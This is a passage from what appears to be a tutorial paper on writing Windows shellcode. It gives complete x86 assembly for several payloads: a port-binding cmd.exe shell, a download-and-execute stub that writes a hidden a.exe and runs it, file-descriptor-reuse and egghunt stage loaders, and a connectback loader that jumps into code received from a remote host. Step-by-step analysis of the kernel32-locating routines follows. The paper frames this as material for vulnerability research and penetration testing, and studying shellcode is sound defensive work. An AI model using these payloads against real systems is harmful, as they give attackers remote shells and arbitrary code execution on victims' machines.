    mov [edi], eax
    add esp, 0x08
    add edi, 0x04
    cmp esi, ecx
    jne resolve_symbols_for_dll
resolve_symbols_for_dll_finished:
```

```
ret
kernel32_symbol_hashes:
   EMIT_4_LITTLE_ENDIAN(0x8e,0x4e,0x0e,0xec)
    EMIT_4_LITTLE_ENDIAN(0x72,0xfe,0xb3,0x16)
    EMIT_4_LITTLE_ENDIAN(0x7e,0xd8,0xe2,0x73)
ws2_32_symbol_hashes:
   EMIT_4_LITTLE_ENDIAN(0xd9,0x09,0xf5,0xad)
   EMIT_4_LITTLE_ENDIAN(0xa4,0x1a,0x70,0xc7)
   EMIT_4_LITTLE_ENDIAN(0xa4,0xad,0x2e,0xe9)
   EMIT_4_LITTLE_ENDIAN(0xe5,0x49,0x86,0x49)
startup:
    sub esp, 0x60
   mov ebp, esp
    jmp get_absolute_address_forward
get_absolute_address_middle:
    jmp get_absolute_address_end
get_absolute_address_forward:
   call get_absolute_address_middle
get_absolute_address_end:
   pop esi
   call find_kernel32
   mov edx, eax
resolve_kernel32_symbols:
   sub esi, 0x2a
   lea edi, [ebp + 0x04]
   mov ecx, esi
   add ecx, 0x0c
    call resolve_symbols_for_dll
resolve_winsock_symbols:
   add ecx, 0x10
   xor eax, eax
   mov ax, 0x3233
   push eax
   push 0x5f327377
   mov ebx, esp
   push ecx
   push edx
   push ebx
   call [ebp + 0x04]
   pop edx
   pop ecx
   mov edx, eax
    call resolve_symbols_for_dll
initialize_cmd:
   mov eax, 0x646d6301
    sar eax, 0x08
```

```
push eax
    mov [ebp + 0x34], esp
create_socket:
    xor eax, eax
    push eax
    push eax
    push eax
    push eax
    inc eax
    push eax
    inc eax
    push eax
    call [ebp + 0x10]
   mov esi, eax
bind:
    xor eax, eax
    xor ebx, ebx
    push eax
    push eax
    push eax
   mov eax, 0x5c110102
    dec ah
    push eax
    mov eax, esp
    mov bl, 0x10
    push ebx
    push eax
    push esi
    call [ebp + 0x14]
listen:
    push ebx
   push esi
    call [ebp + 0x18]
accept:
    push ebx
    mov edx, esp
    sub esp, ebx
   mov ecx, esp
    push edx
   push ecx
    push esi
    call [ebp + 0x1c]
    mov esi, eax
initialize_process:
   xor ecx, ecx
    mov cl, 0x54
```

```
sub esp, ecx
   mov edi, esp
   push edi
zero_structs:
   xor eax, eax
   rep stosb
   pop edi
initialize_structs:
   mov byte ptr [edi], 0x44
   inc byte ptr [edi + 0x2d]
   push edi
   mov eax, esi
   lea edi, [edi + 0x38]
   stosd
   stosd
   stosd
   pop edi
execute_process:
   xor eax, eax
   lea esi, [edi + 0x44]
   push esi
   push edi
   push eax
   push eax
   push eax
   inc eax
   push eax
   dec eax
   push eax
   push eax
   push [ebp + 0x34]
   push eax
   call [ebp + 0x08]
exit_process:
   call [ebp + 0x0c]
```
The explanation of the above assembly can be found in Section [8.3.2.](#page-61-0)

# <span id="page-27-0"></span>Advanced Shellcode

Advanced Shellcode is the grouping of code that is not commonly seen or used but has merit with regards to remote exploits. Some specific examples include code that downloads and executes a file (the one which will be discussed in this document), remotely adding a new user to the machine, and sharing a folder on the machine, such as C:. These implementations, while less conventional, are nonetheless easily obtainable using the framework that has been established throughout this document.

### <span id="page-27-1"></span>5.1 Download/Execute

Targets: 95/98/ME/NT/2K/XP Size: 493 - 502 bytes

The Download/Execute shellcode is designed to download an executable from a URL, with an emphasis on HTTP, and execute it. This allows for larger, more advanced, code to be executed on the native platform. The goal in this approach is similar to Staged Loading Shellcode [\(6\)](#page-37-0) but whereas the focus in that is on loading secondary shellcode into the current process space, the Download/Execute method is focused on downloading code and running it in the context of a new process.

The benefits to the Download/Execute approach are that it can be used behind networks that filter all other traffic aside from HTTP. It can even work through a pre-configured proxy given that said proxy does not require authentication information. These two advantages make it more desirable than the Connectback and Portbind techniques as it is more likely to work through firewall setups. It also allows for running much more complicated code in that all of the functionality available to common executables is made available by the very nature that one is downloaded and executed.

The disadvantage to this technique is that it creates a file on the local system and then executes it. As such the process will be made visible to users on the machine, given that the executable does not immediately install some mechanism to hide itself. Depending on one's purposes, this may or may not be acceptable.

The actual process involved in downloading and executing an executable is far simpler than other platforms. Microsoft has developed an API called the Windows Internet API. The purpose of it is to export a standard interface to accessing internet resources over protocols such as HTTP, FTP, and gopher. It also provides the programmer with the ability enumerate the cache of URLs on the person's machine.

The process involved in making use of the Windows Internet API starts in the same way other shellcode starts. That is, one must find kernel32.dll first so that the Windows Internet DLL, wininet.dll, can be mapped into process space via LoadLibraryA. The following symbols will be required from kernel32.dll for later use:

#### Function Name Hash



Once the kernel32.dll symbols are resolved, one should then proceed to load wininet.dll as previously described. The symbols that will then be required from wininet.dll are as follows:

#### Function Name Hash

InternetOpenA 0x57e84429 InternetOpenUrlA0x7e0fed49 InternetReadFile 0x5fe34b8b

With all the symbols loaded, the fun can begin. The following procedure outlines the steps involved in downloading and executing a file on both 9x and NT-based versions of Windows.

#### 1. Allocate an internet handle

The first step in the process is to allocate an internet handle. This is accomplished by making use of the Winddows Internet API function InternetOpenA. The function is prototyped as follows:

```
HINTERNET InternetOpen(
 LPCTSTR lpszAgent,
 DWORD dwAccessType,
 LPCTSTR lpszProxyName,
 LPCTSTR lpszProxyBypass,
 DWORD dwFlags
);
```
Its purpose is to allocate an internet handle which will be passed to future Windows Internet API functions as a form of reference. This handle can be assigned a unique user agent as well as custom proxy information. For the purpose of this document these features will not be discussed in detail but may be useful given a specific environment.

Given that, all of the arguments in the above prototype can simply be passed in as NULL or 0 which will instruct the function to use whatever sane defaults it has. If successful, the function will return an arbitrary value that should be used for later calls to some Windows Internet functions. The value will be non-null on success.

#### 2. Allocate a resource handle

Once an internet handle has been successfully allocated one can proceed to open a resource-associated handle. A resource-associated handle can be thought of simply as a connection to a given internet resource through whatever protocol is selected. In this case the resource will be directed at an executable on an HTTP website (Ex: http://www.site.com/test.exe). The function used to open this resource handle is InternetOpenUrlA and is prototyped as follows:

```
HINTERNET InternetOpenUrl(
  HINTERNET hInternet,
 LPCTSTR lpszUrl,
 LPCTSTR lpszHeaders,
  DWORD dwHeadersLength,
 DWORD dwFlags,
 DWORD_PTR dwContext
);
```
The hInternet argument should be set to the value that was returned by the previous call to InternetOpenA. Also, the lpszUrl should be set to the pointer to the string that contains the URL that is to be downloaded from. The rest of the arguments should be set to NULL or 0 as the defaults are fine. Upon success the return value should be non-zero and will need to be saved for later use.

3. Create the local executable file Before the actual download can begin one must first create the file that the data will be stored in. This step involves making use of the CreateFile function from kernel32.dll. For the purposes of this document the file name created should be assumed as a.exe but in reality can be any arbitrary name. The prototype for CreateFile is as follows:

```
HANDLE CreateFile(
  LPCTSTR lpFileName,
 DWORD dwDesiredAccess,
  DWORD dwShareMode,
 LPSECURITY_ATTRIBUTES lpSecurityAttributes,
  DWORD dwCreationDisposition,
 DWORD dwFlagsAndAttributes,
 HANDLE hTemplateFile
);
```
This function is indeed a bit noisy with all of its arguments, though for good reason. The lpFileName should be set to the pointer to the string that holds a.exe as it will be the destination file for the download. Since the file is being downloaded one will need to open it for write access, and as such the dwDesiredAccess parameter should be set to GENERIC\_WRITE. The attributes that the file should be created with are going to be FILE\_ATTRIBUTE\_NORMAL and FILE\_ATTRIBUTE\_HIDDEN. These attributes should be set as the dwFlagsAndAttributes argument. The last argument that needs to be set is the dwCreationDisposition. This flag should be set to CREATE\_ALWAYS in order to force the file to be created again if it already exists. Now, with all the arguments required to be set known, the rest of the arguments should be set to NULL or 0. If CreateFile succeeds a non-zero handle will be returned. This handle will be used for subsequent calls so it should be saved for later use.

#### 4. Download the executable

The most complicated of the phases involves the actual download process. In this step one must make use of the function InternetReadFile to read part of or all of the executable from the URL that was specified in InternetOpenUrlA and then write it to the file that was opened with CreateFile by way of WriteFile. The two new functions are prototyped as follows:

```
BOOL InternetReadFile(
  HINTERNET hFile,
  LPVOID lpBuffer,
 DWORD dwNumberOfBytesToRead,
  LPDWORD lpdwNumberOfBytesRead
);
```
BOOL WriteFile(

```
HANDLE hFile,
 LPCVOID lpBuffer,
  DWORD nNumberOfBytesToWrite,
 LPDWORD lpNumberOfBytesWritten,
  LPOVERLAPPED lpOverlapped
);
```
This phase will likely need to be executed in a loop as it's entirely possible that the full executable may not be read even if the size is known. If the size is not known then it will definitely need to be executed in a loop.

The process itself starts by calling InternetReadFile with the hFile parameter set to the handle that was returned by InternetOpenUrlA. This function will read into the buffer specified in lpBuffer for a maximum of dwNumberOfBytesToRead bytes. The number of bytes actually read will be stored in lpdwNumberOfBytesRead. The bytes read parameter is important as one needs to know the actual number of bytes read so that the correct amount is written to the file. If the number of bytes read is ever zero or InternetReadFile returns FALSE then one should assume that the file has completed downloading<sup>[1](#page-31-0)</sup>.

Once the InternetReadFile call has returned and the number of bytes read is greater than zero, one should then proceed to write the data to the file. This is accomplished by using the WriteFile function and setting the hFile argument to the handle of the file that was returned from CreateFile. The lpBuffer parameter should be the same as the one that was provided to InternetReadFile. Finally, the nNumberOfBytesToWrite should be set to the value that was returned in lpdwNumberOfBytesRead. On success, WriteFile should return a non-zero value.

After the data has been written one should continue the loop to download the entire file. Once the file has been completely downloaded, one should use the CloseHandle function to close the file handle that was opened by CreateFile.

5. Execute the file

The final step is to execute the file that has been downloaded and placed in a.exe. This is accomplished by making use of the CreateProcessA function which is prototyped as follows:

BOOL CreateProcess( LPCTSTR lpApplicationName, LPTSTR lpCommandLine, LPSECURITY\_ATTRIBUTES lpProcessAttributes, LPSECURITY\_ATTRIBUTES lpThreadAttributes,

<span id="page-31-0"></span><sup>&</sup>lt;sup>1</sup>In actuality, if the function returns zero then an error has occurred and the file was likely not successfully downloaded.

```
BOOL bInheritHandles,
 DWORD dwCreationFlags,
 LPVOID lpEnvironment,
 LPCTSTR lpCurrentDirectory,
 LPSTARTUPINFO lpStartupInfo,
 LPPROCESS_INFORMATION lpProcessInformation
);
```
The lpCommandLine argument should be set to the pointer to the string that holds a.exe. The only other required arguments are lpStartupInfo and lpProcessInformation. The cb attribute of lpStartupInfo must be initialized to the size of the structure, 0x44. The rest of the attributes should be initialized to zero<sup>[2](#page-32-0)</sup>.

6. Exit the parent process

Once the child process has been executed the parent can then exit as there is no more work to be done.

The above process describes the steps needed to download an execute a file from an HTTP URL.

The Download/Execute assembly:

```
download:
    jmp initialize_url_bnc_1
// ...find_kernel32 and find_function assembly...
initialize_url_bnc_1:
    jmp initialize_url_bnc_2
resolve_symbols_for_dll:
   lodsd
   push eax
   push edx
    call find_function
   mov [edi], eax
    add esp, 0x08
    add edi, 0x04
    cmp esi, ecx
    jne resolve_symbols_for_dll
resolve_symbols_for_dll_finished:
    ret
kernel32_symbol_hashes:
```
<span id="page-32-0"></span><sup>2</sup>One side point is that one may wish for the executable to not be displayed. If this is the case, one should set the wShowWindow attribute to SW HIDE and set the dwFlags attribute to STARTF USESHOWWINDOW.

```
EMIT_4_LITTLE_ENDIAN(0x8e,0x4e,0x0e,0xec)
   EMIT_4_LITTLE_ENDIAN(0xa5,0x17,0x01,0x7c)
   EMIT_4_LITTLE_ENDIAN(0x1f,0x79,0x0a,0xe8)
    EMIT_4_LITTLE_ENDIAN(0xfb,0x97,0xfd,0x0f)
    EMIT_4_LITTLE_ENDIAN(0x72,0xfe,0xb3,0x16)
   EMIT_4_LITTLE_ENDIAN(0x7e,0xd8,0xe2,0x73)
wininet_symbol_hashes:
    EMIT_4_LITTLE_ENDIAN(0x29,0x44,0xe8,0x57)
    EMIT_4_LITTLE_ENDIAN(0x49,0xed,0x0f,0x7e)
   EMIT_4_LITTLE_ENDIAN(0x8b,0x4b,0xe3,0x5f)
startup:
   pop esi
   sub esp, 0x7c
   mov ebp, esp
   call find_kernel32
   mov edx, eax
    jmp get_absolute_address_forward
get_absolute_address_middle:
    jmp get_absolute_address_end
get_absolute_address_forward:
    call get_absolute_address_middle
get_absolute_address_end:
   pop eax
    jmp initialize_url_bnc_2_skip
initialize_url_bnc_2:
    jmp initialize_url_bnc_3
initialize_url_bnc_2_skip:
copy_download_url:
   lea edi, [ebp + 0x40]
copy_download_url_loop:
   movsb
    cmp byte ptr [esi - 0x01], 0xff
   jne copy_download_url_loop
copy_download_url_finished:
   dec edi
   not byte ptr [edi]
resolve_kernel32_symbols:
   mov esi, eax
    sub esi, 0x3a
   dec [esi + 0x06]
   lea edi, [ebp + 0x04]
   mov ecx, esi
    add ecx, 0x18
    call resolve_symbols_for_dll
resolve_wininet_symbols:
    add ecx, 0x0c
```

```
mov eax, 0x74656e01
   sar eax, 0x08
   push eax
   push 0x696e6977
   mov ebx, esp
   push ecx
   push edx
   push ebx
   call [ebp + 0x04]
   pop edx
   pop ecx
   mov edx, eax
   call resolve_symbols_for_dll
internet_open:
   xor eax, eax
   push eax
   push eax
   push eax
   push eax
   push eax
   call [ebp + 0x1c]
   mov [ebp + 0x34], eax
internet_open_url:
   xor eax, eax
   push eax
   push eax
   push eax
   push eax
   lea ebx, [ebp + 0x40]
   push ebx
   push [ebp + 0x34]
   call [ebp + 0x20]
   mov [ebp + 0x38], eax
    jmp initialize_url_bnc_3_skip
initialize_url_bnc_3:
   jmp initialize_url_bnc_4
initialize_url_bnc_3_skip:
create_file:
   xor eax, eax
   mov al, 0x65
   push eax
   push 0x78652e61
   mov [ebp + 0x30], esp
   xor eax, eax
   push eax
   mov al, 0x82
```

```
push eax
   mov al, 0x02
   push eax
   xor al, al
   push eax
   push eax
   mov al, 0x40
   sal eax, 0x18
   push eax
   push [ebp + 0x30]
   call [ebp + 0x08]
   mov [ebp + 0x3c], eax
download_begin:
   xor eax, eax
   mov ax, 0x010c
   sub esp, eax
   mov esi, esp
download_loop:
   lea ebx, [esi + 0x04]
   push ebx
   mov ax, 0x0104
   push eax
   lea eax, [esi + 0x08]
   push eax
   push [ebp + 0x38]
   call [ebp + 0x24]
   mov eax, [esi + 0x04]
   test eax, eax
   jz download_finished
download_write_file:
   xor eax, eax
   push eax
   lea eax, [esi + 0x04]
   push eax
   push [esi + 0x04]
   lea eax, [esi + 0x08]
   push eax
   push [ebp + 0x3c]
   call [ebp + 0x0c]
   jmp download_loop
download_finished:
   push [ebp + 0x3c]
   call [ebp + 0x10]
   xor eax, eax
   mov ax, 0x010c
   add esp, eax
```
```
jmp initialize_url_bnc_4_skip
initialize_url_bnc_4:
    jmp initialize_url_bnc_end
initialize_url_bnc_4_skip:
initialize_process:
    xor ecx, ecx
    mov cl, 0x54
    sub esp, ecx
    mov edi, esp
zero_structs:
   xor eax, eax
    rep stosb
initialize_structs:
   mov edi, esp
   mov byte ptr [edi], 0x44
execute_process:
    lea esi, [edi + 0x44]
    push esi
    push edi
    push eax
    push eax
    push eax
    push eax
    push eax
    push eax
    push [ebp + 0x30]
    push eax
    call [ebp + 0x14]
exit_process:
    call [ebp + 0x18]
initialize_url_bnc_end:
    call startup
// ... the URL to download from followed by a \xff ...
```
The explanation of the above assembly can be found in Section [8.4.1.](#page-69-0)

# Chapter 6

# Staged Loading Shellcode

Staged Loading Shellcode is a term used to describe the process of loading shellcode in multiple stages, typically two. The first stage is to make use of small 'stub' shellcode that is only used to load the second, larger, shellcode by some arbitrary method. Some of the methods for loading the second payload are defined in the following sections.

### <span id="page-37-0"></span>6.1 Dynamic File Descriptor Re-use

Targets: 95/98/ME/NT/2K/XP Size: 239 bytes

A common problem with writing shellcode the needs to establish or make available some sort of connection mechanism is that often times the machine being exploited will either have firewall software installed or be behind a firewall. If this is the case it may be impossible to use the common mechanisms such as Connectback  $(4.1)$  or Portbind  $(4.2)$ . It also may be the case that Download/Execute will not work if the machine is required to use an authenticated proxy to browse the web. In the worst case scenario one needs to use an alternate solution that does not involve allocating another medium of communication.

In dire circumstances such as these, or really just if the situation is best suited for it, a concept known as Dynamic File Descriptor Re-use can be employed to make use of an existing file descriptor for purposes other than what it was meant to be used as. As was previously established, most of the shellcode in this document is written with that mindset that it will be used for a remote exploit. If this is the case then it must be true that the service being exploited is being exploited through some sort of issue that is triggered over the socket

#### $layer<sup>1</sup>$  $layer<sup>1</sup>$  $layer<sup>1</sup>$ .

Given that the above statements are true, one may proceed by enumerating the open sockets in the context of a given process until it finds one that matches the connection the exploit was triggered by. How does one do this? There are a few ways.

The first method can actually be considered two methods. Both of them make use of the getpeername function found in ws2\_32.dll, the Winsock DLL. getpeername allows one to determine the endpoint associated with a given socket. As such, one is able to determine what host and port a socket is correlated with on a remote machine. This is useful due to the fact that one can hardcode their exploit to either use a certain port or to use a certain host, given the circumstances, to allow for the shellcode to find the correlated file descriptor in memory.

The third method involves enumerating file descriptors by calling recv, found in ws2\_32.dll, on them until a special value is read from the socket. If no data is available, or the value read does not match the special value that is expected, then the file descriptor is skipped. Once the value does match, however, it is safe to assume that the file descriptor from which the data was read is the one that is being searched for.

Once the file descriptor is found it is possible to do a number of things. The first thing one could do would be to redirect a cmd.exe to the file descriptor and thus have a remote shell to the machine. While this may be useful for some circumstances, it is not the focus of this section. Instead, one could use the file descriptor to read more shellcode, or what's known as second stage shellcode from the remote client. Once the shellcode has been read it can be jumped to and thus continuing on a new path of execution.

The re-use of the file descriptor with regards to reading second stage shellcode is useful in that it makes it possible to use shellcode that would otherwise not have fit (due to size constraints) as well as making it possible to use shellcode that would otherwise not have passed string filters (such as shellcode that contains nulls). The fact that the shellcode used to find the file descriptor and read from it is generally smaller than most other shellcode makes it quite lucrative when it comes to considering payloads for exploits.

Text findfdread assembly:

```
findfdread:
    jmp startup
// ...find_kernel32 and find_function assembly...
```
startup:

<span id="page-38-0"></span><sup>&</sup>lt;sup>1</sup>Yes, it is possible that this is not the case, such as times when a service is being exploited through a bug that is manifested only after the connection is closed for example.

```
jmp shorten_find_function_forward
shorten_find_function_middle:
   jmp shorten_find_function_end
shorten_find_function_forward:
   call shorten_find_function_middle
shorten_find_function_end:
   pop esi
   sub esi, 0x57
   call find_kernel32
   mov edx, eax
   push 0xec0e4e8e
   push edx
   call esi
   mov ebx, eax
load_ws2_32:
   xor eax, eax
   mov ax, 0x3233
   push eax
   push 0x5f327377
   push esp
   call ebx
   mov edx, eax
load_ws2_32_syms:
   push 0x95066ef2
   push edx
   call esi
   mov edi, eax
   push 0xe71819b6
   push edx
   call esi
   push eax
find_fd:
   sub esp, 0x14
   mov ebp, esp
   xor eax, eax
   mov al, 0x10
   lea edx, [esp + eax]
   mov [edx], eax
   xor esi, esi
find_fd_loop:
   inc esi
   push edx
   push edx
   push ebp
   push esi
   call edi
```

```
test eax, eax
    pop edx
    jnz find_fd_loop
find_fd_check_port:
    cmp word ptr [esp + 0x02], 0x5c11
    jne find_fd_loop
find_fd_check_finished:
    add esp, 0x14
   pop edi
recv_fd:
   xor ebx, ebx
    inc eax
    sal eax, 0x0d
    sub esp, eax
   mov ebp, esp
   push ebx
   push eax
   push ebp
   push esi
    call edi
jmp_code:
    jmp ebp
```
The explanation of the above assembly can be found in Section [8.5.1.](#page-79-0)

# 6.2 Static File Descriptor Re-use

Targets: 95/98/ME/NT/2K/XP Size: 195 bytes

The Static File Descriptor Re-use strategy uses the same concepts as does the Dynamic File Descriptor Re-use [\(6.1\)](#page-37-0) strategy barring the fact that it does not search for the actual file descriptor. Instead, given a set of circumstances, if it is safe for one to assume that the file descriptor will always be the same, one can then optimize out the searching portion of the code in favor of using a static one instead.

The actual code for this is exactly the same as the Dynamic File Descriptor Re-use code minus the portion that uses getpeername to search for the file descriptor. For this reason, in the interest of brevity, the assembly has not been included.

### 6.3 Egghunt

Targets: NT/2K/XP

Size: 71 bytes

The egghunt first stage loader is useful for times where one only has a limited amount of space for one's initial shellcode but has the ability to get larger shellcode somewhere else in memory. The actual memory location of the larger shellcode is not known so one cannot simply ret into it. For this reason, egghunt is useful as it is light-weight shellcode that is capable of searching all of process memory for an 'egg'. Once the egghunt shellcode has found the 'egg' in memory it can simply jump into it and begin executing the larger shellcode.

There are a few different mechanisms that can be used to search process memory. One of the methods involves installing a custom exception handler to catch when an access violation has occurred and to simply ignore it by moving past the block of code that should be executed if the memory is valid. This mechanism in theory will work on both 9X and NT based versions of Windows. However, the version of the assembly discussed in this document is only compatible with Windows NT based versions.

The egghunt assembly:

```
egghunt:
   jmp startup
exception_handler:
   mov eax, [esp + 0x0c]
   lea ebx, [eax + 0x7c]
   add ebx, 0x3c
   add [ebx], 0x07
   mov eax, [esp]
   add esp, 0x14
   push eax
   xor eax, eax
   ret
startup:
   mov eax, 0x42904290
   jmp init_exception_handler_skip
init_exception_handler_fwd:
   jmp init_exception_handler
init_exception_handler_skip:
   call init_exception_handler_fwd
init_exception_handler:
   pop ecx
   sub ecx, 0x25
   push esp
   push ecx
   xor ebx, ebx
   not ebx
```

```
push ebx
   xor edi, edi
   mov fs:[edi], esp
search_loop_begin_pre:
search_loop_start:
   xor ecx, ecx
   mov cl, 0x2
   push edi
   repe scasd
   jnz search_loop_failed
   pop edi
   jmp edi
search_loop_failed:
   pop edi
   inc edi
   jmp search_loop_start
```
The explanation of the above assembly can be found in Section [8.5.2.](#page-83-0)

# 6.4 Egghunt (syscall)

Targets: NT/2K/XP Size: 40 bytes

Earlier in this document it was stated that system calls should generally be avoided as they aren't portable and cannot be counted on. For a moment let this belief be suspended in the interest of following a line of reasoning that allows one to write a very tight first stage loader in regards to size. The initial egghunt version discussed above, while still small, is not necessarily small enough for all cases. Granted, the previously mentioned method is more portable and reliable than the one that is to be discussed, but nevertheless: size is important.

The purpose of this version of the egghunt code is much the same as the previous: search process memory (including potentially invalid addresses) for an 'egg'. Once the egg is located, jmp into it. With that said, the method of achieving this goal is completely different. Instead of using a custom Exception Handler, the system call interface is abused in such a way that one can test for the validity of an address without crashing either the program or the operating system.

The basic concept is to abuse a system call, in this case NtAddAtom, that accepts as an argument an input pointer. If the kernel receives this system call with an invalid pointer it will return an error in eax of STATUS\_ACCESS\_VIOLATION (0xC0000005). In the event that the pointer is valid, a different error code will be returned. It is this differentiation in error codes that allows one to abuse the system call to validate an arbitrary address before it is read from in user-mode. The prototype for NtAddAtom<sup>[\[3\]](#page-90-0)</sup> is as follows:

NTSYSAPI NTSTATUS NTAPI NtAddAtom(IN PWCHAR AtomName, OUT PRTL\_ATOM Atom );

It's the AtomName argument that one can use to validate an arbitrary address for whether or not it can be read from.

Like the previous egghunt implementation, this implementation also requires that that egg itself span more than just four bytes as the chances of a collision with something that is not actually the egg are much higher with a four byte egg. For this reason the system call version requires that the egg appear back to back in memory with itself. As such, the memory validation code must be capable of verifying that all eight bytes of a range are valid before the comparison code attempts to check to see if the memory matches the egg.

The egghunt\_syscall assembly:

```
egghunt_syscall:
   xor edx, edx
   xor eax, eax
   mov ebx, 0x50905090
   mov al, 0x08
loop_check_8_start_pre:
   inc edx
loop_check_8_start:
   mov ecx, eax
   inc ecx
loop_check_8_cont:
   pushad
   lea edx, [edx + ecx]
   int 0x2e
   cmp al, 0x05
   popad
loop_check_8_valid:
   je loop_check_8_start_pre
   loop loop_check_8_cont
   inc edx
is_egg_1:
   cmp dword ptr [edx], ebx
   jne loop_check_8_start
is_egg_2:
   cmp dword ptr [edx + 0x04], ebx
   jne loop_check_8_start
matched:
   jmp edx
```
The explanation of the above assembly can be found in Section [8.5.3.](#page-86-0)

### 6.5 Connectback IAT

Targets: 2000 only **Size:** 162 - 178 bytes

In the interest of decreasing code size of the first stage loaders, one might be compelled to employ the symbol resolution technique discussed earlier in the document that makes use of the Import Address Table in Portable Executables. This method allows one to eliminate the use of the standard find function symbol resolution and instead use a given DLL's Import Address Table to extract the functions VMA. The implementation that will be discussed here is a refactoring of the implementation done by H D Moore in the interest of maintaining consistency.

The first step in the process involves determining the kernel32.dll base address by way of one of the previously mentioned mechanisms. From there, one should proceed by resolving the LoadLibraryA symbol. Unlike most other implementations following this path, LoadLibraryA will be the only symbol that is resolved via this mechanism. Once LoadLibraryA has been properly resolved one should proceed to load DBMSSOCN.DLL into process space.

The following table expresses the offsets that hold the addresses of the required winsock symbols that will be used. These offsets are prone to change in upcoming Service Packs.

#### Function Name Offset



Simply add the base address of the DLL that was loaded into process space to the above offsets and one has the absolute address of the place in memory that holds the VMA to the desired symbol. The implementation that follows uses the above functions to establish a TCP connection to an arbitrary host on a given port and then read back the second stage of the shellcode via the recv function. Once the second payload has been read it simply jumps into it the buffer much like other Staged Loading Shellcode. WSAStartup is excluded from the list of symbols as the context is expected to the be that of a remote exploit, thus not requiring a second call to WSAStartup.

One difference between the below shellcode and others that use the find kernel32 and find function assembly is that the one below should have the functions inlined and optimized such that instead of being used in a functional context they are used in a linear context of execution. Also, instead of having find function be capable of using an arbitrary hash, simply define it

to search for the hash of LoadLibraryA as it is the only symbol that needs to be resolved from the Export Directory Table of kernel32.dll.

The Connectback IAT assembly:

```
// ...inline find_kernel32 and find_function assembly...
connectback_iat:
   xor edi, edi
   push edi
   push 0x4e434f53
   push 0x534d4244
   push esp
   call eax
   mov ebx, eax
fixup_base_address:
   mov bh, 0x30
create_socket:
   push edi
   push edi
   push edi
   push edi
   inc edi
   push edi
   inc edi
   push edi
   call [ebx + 0x74]
   mov edi, eax
connect:
   push DEFAULT_IP
   mov eax, 0x5c110102
   dec ah
   push eax
   mov edx, esp
   xor eax, eax
   mov al, 0x10
   push eax
   push edx
   push edi
   call [ebx + 0x4c]
recv:
   inc ah
   sub esp, eax
   mov ebp, esp
   xor ecx, ecx
   push ecx
   push eax
   push ebp
```

```
push edi
   call [ebx + 0x54]
jmp_code:
    jmp ebp
```
The explanation of the above assembly can be found in Section [8.5.4.](#page-87-0)

# Chapter 7

# Conclusion

At this point it is the author's hope that the reader now has a complete understanding of the trials and tribulations involved in writing reliable, portable shellcode for Windows. This knowledge can be applied to fields such as vulnerability research, penetration testing, and many other forms of security related positions. No matter how this knowledge is used, one can sleep easier knowing that the ability to offer up a program with a protective shell is just a few short assembly lines away. . . :)

# Chapter 8

# Detailed Shellcode Analysis

The following sections explain the assembly from previous sections in detail.

## 8.1 Finding kernel32.dll

#### 8.1.1 PEB

The following is the analysis for the PEB assembly:

- 1. push esi Preserve the esi register.
- 2. xor eax, eax Zero the eax register
- 3. mov eax, fs:[eax+0x30] Store the address of the PEB in eax.<sup>[1](#page-48-0)</sup>
- 4. test eax, eax Bitwise compare eax with itself.
- 5. js find\_kernel32\_9x If SF is 1 then it's operating on a Windows 9x box. Otherwise, it's running on NT.[2](#page-48-1)
- 6. mov eax, [eax + 0x0c] Extract the pointer to the loader data structure.
- 7. mov esi, [eax + 0x1c] Extract the first entry in the initialization order module list.

<span id="page-48-1"></span><span id="page-48-0"></span> $1\mathrm{eax}{+}\mathrm{0x}{30}$  eliminates nulls and saves a byte at the same time.

<sup>&</sup>lt;sup>2</sup>The logic here is that the address which kernel32 loads at on Windows 9x is is too large to fit in a signed integer (greater than 0x7fffffff).

- 8. lodsd Grab the next entry in the list which points to kernel32.dll.
- 9. mov eax, [eax + 0x8] Grab the module base address and store it in eax.
- 10. jmp find\_kernel32\_finished Jump to the end as kernel32.dll has been done
- 11. mov eax, [eax + 0x34] Store the pointer at offset 0x34 in eax (undocumented).
- 12. lea eax, [eax + 0x7c] Load the effective address at eax plus 0x7c to keep us in signed byte range in order to avoid nulls.
- 13. mov eax, [eax + 0x3c] Extract the base address of kernel32.dll.
- 14. pop esi Restore esi to its original value.
- 15. ret Return to the caller.

#### 8.1.2 SEH

The following is the analysis for the SEH assembly:

- 1. push esi Preserve the esi register.
- 2. push ecx Preverse the ecx register.
- 3. xor ecx, ecx Zero ecx so that it can be used as the offset to obtain the first entry in the SEH list.
- 4. mov esi, fs:[ecx] Grab the first entry in the SEH list and store it in esi.
- 5. not ecx

Flip all the bits in ecx so that it can be used in the comparison later to determine if the last exception handler has been hit.

6. lodsd Load the next entry in the SEH list and store it in eax. 7. mov esi, eax

Initialize esi to the next entry in the list so that it's ready should the code need to loop again.

8. cmp [eax], ecx

Compare the value at eax to see if its set to 0xffffffff. If it is, the last entry in the list has been reached and it's function pointer should be inside kernel32.dll.

- 9. jne find\_kernel32\_seh\_loop If the values are not equal then the base address has not been found. Loop again.
- 10. mov eax, [eax + 0x04]

If the next entry in the list was equal to 0xffffffff, one knows the end has been hit. As such one can extract the function pointer for this entry and store it in eax.

11. dec eax

Decrement eax. If the previous value was aligned to a 64KB boundary, this will set us the low 16 bits of eax to 0xffff. If this is not the case it will simply decrement eax to an undetermined value.

12. xor ax, ax

Zero the low 16 bits of eax to align the address on a 64KB boundary.

- 13. cmp word ptr [eax], 0x5a4d Check to see if the 2 byte value at eax is 'MZ'.
- 14. jne find\_kernel32\_base\_loop

If the values do not match, loop again and go to the next lower 64KB boundary. If they do match, drop down as the base address of kernel32.dll has been successfully found.

- 15. pop ecx Restore ecx to its original value.
- 16. pop esi Restore esi to its original value.
- 17. ret Return to the caller.

#### 8.1.3 TOPSTACK

The following is the analysis for the TOPSTACK assembly:

1. push esi Preserve the esi register. 2. xor esi, esi

Zero the esi register so that it can be used as a base for the index into the fs segment.

- 3. mov esi, fs:[esi + 0x18] Grab the TEB and store it in esi.
- 4. lodsd

Use lodsd to add four to esi, the actual value doesn't matter.

- 5. lodsd Grab the top of the stack and store it in eax.
- 6. mov eax, [eax 0x1c]

Grab the pointer that's 0x1c bytes into the stack and store it in eax. This will be the address that's inside kernel32.dll.

7. dec eax

Decrement eax. If the previous value was aligned to a 64KB boundary, this will set us the low 16 bits of eax to 0xffff. If this is not the case it will simply decrement eax to an undetermined value.

- 8. xor ax, ax Zero the low 16 bits of eax to align the address on a 64KB boundary.
